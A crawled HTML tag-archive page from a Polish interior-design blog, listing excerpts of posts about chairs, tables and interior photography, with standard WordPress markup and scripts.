

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zpotrzebypiekna.pl/tag/krzeslo
body_size: 13820
content:
<!doctype html>

<html lang="pl-PL"
	prefix="og: https://ogp.me/ns#"  class="no-js">
<head>
<meta charset="UTF-8">

<link href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/07/favicon.ico" rel="shortcut icon">
<link href="" rel="apple-touch-icon-precomposed">

<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no">

<title>krzesło | Z potrzeby piękna...</title>

		<!-- All in One SEO 4.1.0.3 -->
		<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
		<meta name="google-site-verification" content="9BFSHP_-4jVqJvtgwZCHFGAZ1UQRjqfOt2rcFP4qsx4" />
		<meta name="msvalidate.01" content="7FEFE6FAC0E22BA255A466D9C783F3D8" />
		<meta name="p:domain_verify" content="e9206df5d2aafafdf13b2790cd3af1a5" />
		<link rel="canonical" href="http://www.zpotrzebypiekna.pl/tag/krzeslo" />
		<link rel="next" href="http://www.zpotrzebypiekna.pl/tag/krzeslo/page/2" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"http:\/\/www.zpotrzebypiekna.pl\/#website","url":"http:\/\/www.zpotrzebypiekna.pl\/","name":"Z potrzeby pi\u0119kna...","description":"Pi\u0119kne wn\u0119trza i przedmioty blog Agnieszki Kwiatkowskiej","publisher":{"@id":"http:\/\/www.zpotrzebypiekna.pl\/#organization"}},{"@type":"Organization","@id":"http:\/\/www.zpotrzebypiekna.pl\/#organization","name":"Z potrzeby pi\u0119kna...","url":"http:\/\/www.zpotrzebypiekna.pl\/"},{"@type":"BreadcrumbList","@id":"http:\/\/www.zpotrzebypiekna.pl\/tag\/krzeslo\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/www.zpotrzebypiekna.pl\/#listItem","position":"1","item":{"@id":"http:\/\/www.zpotrzebypiekna.pl\/#item","name":"Home","description":"Pi\u0119kne rzeczy, obok kt\u00f3rych nie spos\u00f3b przej\u015b\u0107 i si\u0119 nie zatrzyma\u0107. Fotografia, wn\u0119trza, kolory i meble,sklepy i ogrody. Aran\u017cacje mieszka\u0144 i pomys\u0142y na nie.","url":"http:\/\/www.zpotrzebypiekna.pl\/"},"nextItem":"http:\/\/www.zpotrzebypiekna.pl\/tag\/krzeslo#listItem"},{"@type":"ListItem","@id":"http:\/\/www.zpotrzebypiekna.pl\/tag\/krzeslo#listItem","position":"2","item":{"@id":"http:\/\/www.zpotrzebypiekna.pl\/tag\/krzeslo#item","name":"krzes\u0142o","url":"http:\/\/www.zpotrzebypiekna.pl\/tag\/krzeslo"},"previousItem":"http:\/\/www.zpotrzebypiekna.pl\/#listItem"}]},{"@type":"CollectionPage","@id":"http:\/\/www.zpotrzebypiekna.pl\/tag\/krzeslo\/#collectionpage","url":"http:\/\/www.zpotrzebypiekna.pl\/tag\/krzeslo\/","name":"krzes\u0142o | Z potrzeby pi\u0119kna...","inLanguage":"pl-PL","isPartOf":{"@id":"http:\/\/www.zpotrzebypiekna.pl\/#website"},"breadcrumb":{"@id":"http:\/\/www.zpotrzebypiekna.pl\/tag\/krzeslo\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<script>if( typeof sleek === "undefined" ){ var sleek = {}; } sleek.baseUrl = "http://www.zpotrzebypiekna.pl";</script>
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Z potrzeby piękna... &raquo; Kanał z wpisami" href="http://www.zpotrzebypiekna.pl/feed" />
<link rel="alternate" type="application/rss+xml" title="Z potrzeby piękna... &raquo; Kanał z komentarzami" href="http://www.zpotrzebypiekna.pl/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Z potrzeby piękna... &raquo; Kanał z wpisami otagowanymi jako krzesło" href="http://www.zpotrzebypiekna.pl/tag/krzeslo/feed" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v6.7.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by ExactMetrics -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zpotrzebypiekna.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='http://www.zpotrzebypiekna.pl/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.zpotrzebypiekna.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' media='all' />
<link rel='stylesheet' id='sleek_google_fonts-css'  href='//fonts.googleapis.com/css?family=Shadows+Into+Light+Two%3Aregular%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7C&#038;subset=latin-ext&#038;ver=1.4.12' media='all' />
<link rel='stylesheet' id='sleek_main_style-css'  href='http://www.zpotrzebypiekna.pl/wp-content/themes/sleek/style.css?ver=1.4.12' media='all' />
<link rel='stylesheet' id='sleek_main_less-css'  href='http://www.zpotrzebypiekna.pl/wp-content/uploads/wp-less/sleek/stylesheet/less/main-352f8011dc.css' media='all' />
<link rel='stylesheet' id='sleek_icons-css'  href='http://www.zpotrzebypiekna.pl/wp-content/themes/sleek/icons/style.css?ver=1.4.12' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='http://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.7.14' media='all' />
<script type='text/javascript' src='http://www.zpotrzebypiekna.pl/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.zpotrzebypiekna.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.zpotrzebypiekna.pl/wp-content/themes/sleek/js/plugins.js?ver=1.4.12' id='sleek_js_plugins-js'></script>
<link rel="https://api.w.org/" href="http://www.zpotrzebypiekna.pl/wp-json/" /><link rel="alternate" type="application/json" href="http://www.zpotrzebypiekna.pl/wp-json/wp/v2/tags/88" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.zpotrzebypiekna.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.zpotrzebypiekna.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />


</head>



<body class="archive tag tag-krzeslo tag-88 theme-sleek post-navigation-true js-ajax-load-pages init-load-animation--true independent-sidebar--true post-centered--true">
<div class="sleek-loader sleek-loader--body"></div>



<!-- header -->
<header id="header" class="header ">
	<div class="header__overflow js-nano js-nano-header">

		<div class="nano-content">

			<div class="header__inwrap">

				<!-- logo -->
				<a class="header__logo" href="http://www.zpotrzebypiekna.pl">
					<img src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/07/IMG_20150715_191813.jpg" alt="Logo"/>
				</a>
				<!-- /logo -->

				<!-- nav -->
				<nav class="header__nav">
					<ul><li id="menu-item-7164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7164"><a href="http://www.zpotrzebypiekna.pl/">Strona główna</a></li>
<li id="menu-item-7165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7165"><a href="http://www.zpotrzebypiekna.pl/babielato-o-mnie">babielato &#8211; o mnie</a></li>
<li id="menu-item-7166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7166"><a href="http://www.zpotrzebypiekna.pl/sklep">Sklep Z potrzeby piękna&#8230;</a></li>
</ul>				</nav>
				<!-- /nav -->



				<div class="separator separator--small separator--center"></div><form class="search-form" method="get" action="http://www.zpotrzebypiekna.pl">
	<input type="text" class="textfield" name="s" placeholder="" required="required">
	<i class="icon-magglass"></i>
	<input type="submit" class="submit">
</form>



				<!-- Footer -->
				<div class="header__footer js-header-footer">

					<div id="sleek_social_icons-2" class="widget widget--footer widget_sleek_social_icons"><div class="social-nav  social-nav--big"><ul class="social-nav__items"><li class="social-nav__item"><a class="social-nav__link js-skip-ajax" target="_blank"  href="https://instagram.com/babielato/"><i class="icon-instagram"></i></a></li><li class="social-nav__item"><a class="social-nav__link js-skip-ajax" target="_blank"  href="https://www.facebook.com/zpotrzebypiekna"><i class="icon-facebook"></i></a></li><li class="social-nav__item"><a class="social-nav__link js-skip-ajax" target="_blank"  href="https://www.pinterest.com/AgaKwiatkowska/"><i class="icon-pinterest3"></i></a></li></ul></div></div><div id="text-5" class="widget widget--footer widget_text">			<div class="textwidget"><a href="mailto:kwiatusie@gmail.com">email</a></div>
		</div>
				</div>

			</div>
			<!-- /.header__inwrap -->

		</div>
	</div> <!-- /.header__overflow -->

	<a href="#" title="Show/Hide Header" class="header__toggle visible-touchscreen js-touchscreen-header-toggle"><div></div></a>

</header>
<!-- /header -->

<!-- wrapper -->
<div id="content-wrapper" class="content-wrapper">
	<div id="content-wrapper-inside" class="content-wrapper__inside  archive tag tag-krzeslo tag-88 theme-sleek post-navigation-true js-ajax-load-pages init-load-animation--true independent-sidebar--true post-centered--true sidebar--true full-width--false">

		<div id="main-content" class="main-content">

			<!-- main content -->
			<div class="main-content__inside js-nano js-nano-main" role="main">
			<div class="nano-content">



				<div class="title-header"><div class="title-header__inwrap"><h1><span class="above">Tag</span>krzesło</h1></div></div>


				



<div class="sleek-blog sleek-blog--style-masonry">

	
	<div class="loop-container loop-container--wp  loop-container--style-masonry js-loop-is-masonry">

		
			


<article id="post-96" class=" sleek-animate-appearance sleek-fade-in-bottom-soft post--size-small image-dark post-96 post type-post status-publish format-standard has-post-thumbnail hentry category-home category-osobiste tag-biala-podloga tag-biurko-dla-dzieci tag-house-doctor tag-krzeslo tag-lampa tag-maileg tag-nasz-dom tag-turkusowy">
<div class="post__inwrap">



<div class="format-head format-head--standard"><div class="post__media"><a href="http://www.zpotrzebypiekna.pl/2014/05/obiecanki.html" title="OBIECANKI&#8230;"><img src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2014/05/11a.jpg" class="attachment-sm size-sm wp-post-image" alt="" loading="lazy" srcset="http://www.zpotrzebypiekna.pl/wp-content/uploads/2014/05/11a.jpg 660w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2014/05/11a-300x225.jpg 300w" sizes="(max-width: 451px) 100vw, 451px" /></a></div></div><div class="post__text"><div class="post__meta">

	
			<div class="meta--item meta--categories">

			<i class="icon-grid"></i>
			<a href="http://www.zpotrzebypiekna.pl/category/home" rel="tag">HOME</a>, <a href="http://www.zpotrzebypiekna.pl/category/osobiste" rel="tag">OSOBISTE</a>
		</div>
	
	<div class="meta--item meta--comments">

		<i class="icon-comments"></i>
		<a href="http://www.zpotrzebypiekna.pl/2014/05/obiecanki.html#comments">19</a>
	</div>

</div><h2><a href="http://www.zpotrzebypiekna.pl/2014/05/obiecanki.html" title="OBIECANKI&#8230;">OBIECANKI&#8230;</a></h2><p class="excerpt"> Bardzo wszystkim dziękuję za telefony, maile i gratulacje w związku z publikacją zdjęć naszego mieszkania w magazynie WERANDA. Od razu&nbsp;<a class="read-more" href="http://www.zpotrzebypiekna.pl/2014/05/obiecanki.html"></a></p></div>


</div>
</article>
		
			


<article id="post-792" class=" sleek-animate-appearance sleek-fade-in-bottom-soft post--size-small image-dark post-792 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii tag-ikona-designu tag-krzeslo tag-niebieski">
<div class="post__inwrap">



<div class="format-head format-head--standard"><div class="post__media"><a href="http://www.zpotrzebypiekna.pl/2010/03/niebieskie-krzeso.html" title="Niebieskie krzesło"><img src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2010/03/34-450x678.jpg" class="attachment-m size-m wp-post-image" alt="" loading="lazy" srcset="http://www.zpotrzebypiekna.pl/wp-content/uploads/2010/03/34-450x678.jpg 265w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2010/03/34-450x678-199x300.jpg 199w" sizes="(max-width: 265px) 100vw, 265px" /></a></div></div><div class="post__text"><div class="post__meta">

	
			<div class="meta--item meta--categories">

			<i class="icon-grid"></i>
			<a href="http://www.zpotrzebypiekna.pl/category/bez-kategorii" rel="tag">Bez kategorii</a>
		</div>
	
	<div class="meta--item meta--comments">

		<i class="icon-comments"></i>
		<a href="http://www.zpotrzebypiekna.pl/2010/03/niebieskie-krzeso.html#comments">3</a>
	</div>

</div><h2><a href="http://www.zpotrzebypiekna.pl/2010/03/niebieskie-krzeso.html" title="Niebieskie krzesło">Niebieskie krzesło</a></h2><p class="excerpt">Hans Wegner, który zaprojektował to piękne krzesło, powiedział kiedyś, że „&#8230; krzesło nie istnieje i że dobre krzesło, to zadanie&nbsp;<a class="read-more" href="http://www.zpotrzebypiekna.pl/2010/03/niebieskie-krzeso.html"></a></p></div>


</div>
</article>
		
			


<article id="post-889" class=" sleek-animate-appearance sleek-fade-in-bottom-soft post--size-small image-dark post-889 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii tag-krzesla tag-krzeslo tag-piekne-rzeczy tag-piekne-wnetrza">
<div class="post__inwrap">



<div class="format-head format-head--standard"><div class="post__media"><a href="http://www.zpotrzebypiekna.pl/2009/09/do-pary.html" title="Do pary"><img src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2009/09/151.jpg" class="attachment-m size-m wp-post-image" alt="" loading="lazy" srcset="http://www.zpotrzebypiekna.pl/wp-content/uploads/2009/09/151.jpg 270w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2009/09/151-203x300.jpg 203w" sizes="(max-width: 270px) 100vw, 270px" /></a></div></div><div class="post__text"><div class="post__meta">

	
			<div class="meta--item meta--categories">

			<i class="icon-grid"></i>
			<a href="http://www.zpotrzebypiekna.pl/category/bez-kategorii" rel="tag">Bez kategorii</a>
		</div>
	
	<div class="meta--item meta--comments">

		<i class="icon-comments"></i>
		<a href="http://www.zpotrzebypiekna.pl/2009/09/do-pary.html#respond">0</a>
	</div>

</div><h2><a href="http://www.zpotrzebypiekna.pl/2009/09/do-pary.html" title="Do pary">Do pary</a></h2><p class="excerpt">Kilka pięknych fotografii z krzesłem a raczej ich parą w roli głównej. Różni je styl, materiał kolor i przestrzeń w&nbsp;<a class="read-more" href="http://www.zpotrzebypiekna.pl/2009/09/do-pary.html"></a></p></div>


</div>
</article>
		
			


<article id="post-936" class=" sleek-animate-appearance sleek-fade-in-bottom-soft post--size-small image-dark post-936 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii tag-bialy tag-ikona-designu tag-kolor tag-krzeslo tag-skandynawski-styl tag-stol">
<div class="post__inwrap">



<div class="format-head format-head--standard"><div class="post__media"><a href="http://www.zpotrzebypiekna.pl/2009/06/biay-sto-2.html" title="BIAŁY STÓŁ"><img src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2009/06/kitchenemma6391.jpg" class="attachment-m size-m wp-post-image" alt="" loading="lazy" srcset="http://www.zpotrzebypiekna.pl/wp-content/uploads/2009/06/kitchenemma6391.jpg 313w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2009/06/kitchenemma6391-235x300.jpg 235w" sizes="(max-width: 313px) 100vw, 313px" /></a></div></div><div class="post__text"><div class="post__meta">

	
			<div class="meta--item meta--categories">

			<i class="icon-grid"></i>
			<a href="http://www.zpotrzebypiekna.pl/category/bez-kategorii" rel="tag">Bez kategorii</a>
		</div>
	
	<div class="meta--item meta--comments">

		<i class="icon-comments"></i>
		<a href="http://www.zpotrzebypiekna.pl/2009/06/biay-sto-2.html#comments">8</a>
	</div>

</div><h2><a href="http://www.zpotrzebypiekna.pl/2009/06/biay-sto-2.html" title="BIAŁY STÓŁ">BIAŁY STÓŁ</a></h2><p class="excerpt">Nie tylko do białych wnętrz, nie tylko shabby chic i nie tylko dworki. Biały stół świetnie wygląda we wszystkich stylizacjach&nbsp;<a class="read-more" href="http://www.zpotrzebypiekna.pl/2009/06/biay-sto-2.html"></a></p></div>


</div>
</article>
		
			


<article id="post-937" class=" sleek-animate-appearance sleek-fade-in-bottom-soft post--size-small image-dark post-937 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii tag-dodatki tag-inspiracje tag-kolor tag-krzeslo tag-lampa tag-piekne-wnetrza">
<div class="post__inwrap">



<div class="format-head format-head--standard"><div class="post__media"><a href="http://www.zpotrzebypiekna.pl/2009/06/bingo.html" title="BINGO"><img src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2009/06/szafki1.jpg" class="attachment-m size-m wp-post-image" alt="" loading="lazy" srcset="http://www.zpotrzebypiekna.pl/wp-content/uploads/2009/06/szafki1.jpg 317w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2009/06/szafki1-238x300.jpg 238w" sizes="(max-width: 317px) 100vw, 317px" /></a></div></div><div class="post__text"><div class="post__meta">

	
			<div class="meta--item meta--categories">

			<i class="icon-grid"></i>
			<a href="http://www.zpotrzebypiekna.pl/category/bez-kategorii" rel="tag">Bez kategorii</a>
		</div>
	
	<div class="meta--item meta--comments">

		<i class="icon-comments"></i>
		<a href="http://www.zpotrzebypiekna.pl/2009/06/bingo.html#respond">0</a>
	</div>

</div><h2><a href="http://www.zpotrzebypiekna.pl/2009/06/bingo.html" title="BINGO">BINGO</a></h2><p class="excerpt">Wiedziałam, że gdzieś widziałam te półki, pomęczyłam się z myślami i ze Skona hem i już wszystko wiem. Banalne to&nbsp;<a class="read-more" href="http://www.zpotrzebypiekna.pl/2009/06/bingo.html"></a></p></div>


</div>
</article>
		
			


<article id="post-940" class=" sleek-animate-appearance sleek-fade-in-bottom-soft post--size-small image-dark post-940 post type-post status-publish format-standard has-post-thumbnail hentry category-kuchnia category-life tag-bialy tag-ceramika tag-kredens tag-krzeslo tag-piekne-rzeczy tag-porcelana">
<div class="post__inwrap">



<div class="format-head format-head--standard"><div class="post__media"><a href="http://www.zpotrzebypiekna.pl/2009/06/po-prostu-piekne.html" title="PO PROSTU PIĘKNE"><img src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2009/06/2380444088_88fec77618_o1.jpg" class="attachment-sm size-sm wp-post-image" alt="" loading="lazy" srcset="http://www.zpotrzebypiekna.pl/wp-content/uploads/2009/06/2380444088_88fec77618_o1.jpg 313w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2009/06/2380444088_88fec77618_o1-235x300.jpg 235w" sizes="(max-width: 264px) 100vw, 264px" /></a></div></div><div class="post__text"><div class="post__meta">

	
			<div class="meta--item meta--categories">

			<i class="icon-grid"></i>
			<a href="http://www.zpotrzebypiekna.pl/category/kuchnia" rel="tag">KUCHNIA</a>, <a href="http://www.zpotrzebypiekna.pl/category/life" rel="tag">LIFE</a>
		</div>
	
	<div class="meta--item meta--comments">

		<i class="icon-comments"></i>
		<a href="http://www.zpotrzebypiekna.pl/2009/06/po-prostu-piekne.html#comments">1</a>
	</div>

</div><h2><a href="http://www.zpotrzebypiekna.pl/2009/06/po-prostu-piekne.html" title="PO PROSTU PIĘKNE">PO PROSTU PIĘKNE</a></h2><p class="excerpt">Te dwa ogrodowe krzesła doskonale dopełniają całości. Chciałabym tego wszystkiego dotknąć. Zdjęcie Jason Loucas [ad name=&#8221;Responsive&#8221;]&nbsp;<a class="read-more" href="http://www.zpotrzebypiekna.pl/2009/06/po-prostu-piekne.html"></a></p></div>


</div>
</article>
		
			


<article id="post-943" class=" sleek-animate-appearance sleek-fade-in-bottom-soft post--size-small image-dark post-943 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii tag-inspiracje tag-jadalnia tag-krzeslo tag-modern-design tag-stol tag-tekstylia">
<div class="post__inwrap">



<div class="format-head format-head--standard"><div class="post__media"><a href="http://www.zpotrzebypiekna.pl/2009/05/bardzo-glamour.html" title="BARDZO GLAMOUR"><img src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2009/05/pastedGraphic-11.jpg" class="attachment-m size-m wp-post-image" alt="" loading="lazy" srcset="http://www.zpotrzebypiekna.pl/wp-content/uploads/2009/05/pastedGraphic-11.jpg 400w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2009/05/pastedGraphic-11-300x194.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a></div></div><div class="post__text"><div class="post__meta">

	
			<div class="meta--item meta--categories">

			<i class="icon-grid"></i>
			<a href="http://www.zpotrzebypiekna.pl/category/bez-kategorii" rel="tag">Bez kategorii</a>
		</div>
	
	<div class="meta--item meta--comments">

		<i class="icon-comments"></i>
		<a href="http://www.zpotrzebypiekna.pl/2009/05/bardzo-glamour.html#respond">0</a>
	</div>

</div><h2><a href="http://www.zpotrzebypiekna.pl/2009/05/bardzo-glamour.html" title="BARDZO GLAMOUR">BARDZO GLAMOUR</a></h2><p class="excerpt">Architekt Scott Weston, zaprojektował jadalnie z przepięknym okazałym stołem na 16 osób. Uderza minimalistyczny wystrój z jednej strony z drugiej&nbsp;<a class="read-more" href="http://www.zpotrzebypiekna.pl/2009/05/bardzo-glamour.html"></a></p></div>


</div>
</article>
		
			


<article id="post-967" class=" sleek-animate-appearance sleek-fade-in-bottom-soft post--size-small image-dark post-967 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii tag-kolor tag-krzeslo tag-stol">
<div class="post__inwrap">



<div class="format-head format-head--standard"><div class="post__media"><a href="http://www.zpotrzebypiekna.pl/2009/04/sto.html" title="STÓŁ"><img src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2009/04/62755742.jpg" class="attachment-m size-m wp-post-image" alt="" loading="lazy" srcset="http://www.zpotrzebypiekna.pl/wp-content/uploads/2009/04/62755742.jpg 440w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2009/04/62755742-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" /></a></div></div><div class="post__text"><div class="post__meta">

	
			<div class="meta--item meta--categories">

			<i class="icon-grid"></i>
			<a href="http://www.zpotrzebypiekna.pl/category/bez-kategorii" rel="tag">Bez kategorii</a>
		</div>
	
	<div class="meta--item meta--comments">

		<i class="icon-comments"></i>
		<a href="http://www.zpotrzebypiekna.pl/2009/04/sto.html#respond">0</a>
	</div>

</div><h2><a href="http://www.zpotrzebypiekna.pl/2009/04/sto.html" title="STÓŁ">STÓŁ</a></h2><p class="excerpt">U nas w domu najważniejszy mebel, leciwy o mocnych toczonych nogach. Czasami zastanawiam sie nad jego wymianą bo robi sie&nbsp;<a class="read-more" href="http://www.zpotrzebypiekna.pl/2009/04/sto.html"></a></p></div>


</div>
</article>
		
			


<article id="post-976" class=" sleek-animate-appearance sleek-fade-in-bottom-soft post--size-small image-dark post-976 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii tag-bialy tag-dodatki tag-fotografia tag-kolor tag-krzeslo tag-piekne-wnetrza">
<div class="post__inwrap">



<div class="format-head format-head--standard"><div class="post__media"><a href="http://www.zpotrzebypiekna.pl/2009/04/janne-peters.html" title="Janne Peters"><img src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2009/04/11905614824181.jpg" class="attachment-m size-m wp-post-image" alt="" loading="lazy" srcset="http://www.zpotrzebypiekna.pl/wp-content/uploads/2009/04/11905614824181.jpg 322w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2009/04/11905614824181-242x300.jpg 242w" sizes="(max-width: 322px) 100vw, 322px" /></a></div></div><div class="post__text"><div class="post__meta">

	
			<div class="meta--item meta--categories">

			<i class="icon-grid"></i>
			<a href="http://www.zpotrzebypiekna.pl/category/bez-kategorii" rel="tag">Bez kategorii</a>
		</div>
	
	<div class="meta--item meta--comments">

		<i class="icon-comments"></i>
		<a href="http://www.zpotrzebypiekna.pl/2009/04/janne-peters.html#comments">3</a>
	</div>

</div><h2><a href="http://www.zpotrzebypiekna.pl/2009/04/janne-peters.html" title="Janne Peters">Janne Peters</a></h2><p class="excerpt">Kolejne źródło pięknej fotografii i inspiracji. Drobiazgi z którymi nigdy nie wiadomo co zrobić, tez mogą wyglądać efektownie.&nbsp;<a class="read-more" href="http://www.zpotrzebypiekna.pl/2009/04/janne-peters.html"></a></p></div>


</div>
</article>
		
			
